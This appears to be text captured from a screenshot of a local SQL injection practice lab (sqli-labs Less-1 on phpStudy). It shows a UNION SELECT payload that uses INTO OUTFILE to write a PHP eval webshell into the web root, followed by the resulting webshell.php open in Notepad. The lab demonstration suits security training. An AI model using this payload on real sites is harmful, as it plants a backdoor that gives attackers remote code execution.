 SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
http://localhost/sqlilabs/sqlilabs2/Less-1/?id=-1' union select 1,'<?php @eval($_POST[1]);?>',2 into outfile 'C:/phpStudy/PHPTutorial/WWW/webshell.php' -- +
计算机 本地磁盘 (C:) phpStudy PHPTutorial WWW
搜索 WWW
打开 新建文件夹
phpStudy
Apache
backup
IIS
MySQL
nginx
名称
mutillidae
phpMyAdmin
pikachu
pkxss
sqleasy
All
webshell.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
1 <?php @eval($_POST[1]);?> 2